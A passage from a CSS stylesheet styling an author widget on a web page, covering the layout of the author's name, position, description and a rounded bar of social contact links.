	display: flex;
	gap: 20px;
	align-items: center;
	margin-block-end: 15px;
}

.author-widget .author-name-part .author-name {
	margin: 0 0 5px;
	font-size: var(--font-size-base);
	font-weight: 700;
	line-height: 1.3;
}

.author-widget .author-name-part .author-position {
	margin-block: 5px;
	font-size: var(--font-size-sm);
}

.author-widget .author-details .author-description {
	margin: 0;
	margin-block-start: 10px;
}

.author-widget .author-social-contacts {
	display: inline-flex;
	gap: 10px;
	background: var(--primary-color);
	padding: 4px 6px;
	border-radius: 100vmax;
}

.author-widget .author-social-contacts a {
	font-size: 14px;
	color: #fff;
	opacity: 1;
}

/* author widget end */